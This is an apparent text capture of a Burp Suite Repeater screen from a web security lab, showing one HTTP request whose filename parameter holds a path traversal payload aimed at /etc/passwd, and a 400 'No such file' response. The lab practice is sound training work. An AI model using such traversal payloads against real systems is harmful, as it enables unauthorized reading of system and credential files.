 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab0003f039a93a0833479c1007600ae.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=….//etc/passwd HTTP/2
2 Host: 0ab0003f039a93a0833479c1007600ae.web-security-academy.net
3 Cookie: session=AtFdSmPkaqgwnComKeWtkhzgmnis2Gso
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ab0003f039a93a0833479c1007600ae.web-security-academy.net/product?productId=16
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 136 bytes | 252 millis